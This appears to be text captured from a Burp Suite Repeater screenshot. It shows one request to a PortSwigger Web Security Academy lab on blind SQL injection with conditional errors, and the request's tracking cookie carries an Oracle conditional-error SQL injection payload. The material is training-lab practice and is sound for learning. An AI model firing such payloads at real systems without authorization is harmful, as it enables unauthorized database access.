 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
7 8 × +
Send Cancel
Target: https://0af3005e03a1fc14802f17df00bc000b.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0af3005e03a1fc14802f17df00bc000b.web-security-academy.net
3 Cookie: TrackingId=wuWdhaTHEH7YlKaP'||(SELECT CASE WHEN (1=2) THEN TO_CHAR(1/0) ELSE
'' END FROM dual)||'; session=YRXlqaIZBgLsvK48bb7nsjOgwGupOZF4
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/139.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11360
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional errors
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/bl
ind/lab-conditional-errors'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0
28 30' xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15
0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2
25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
</div>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3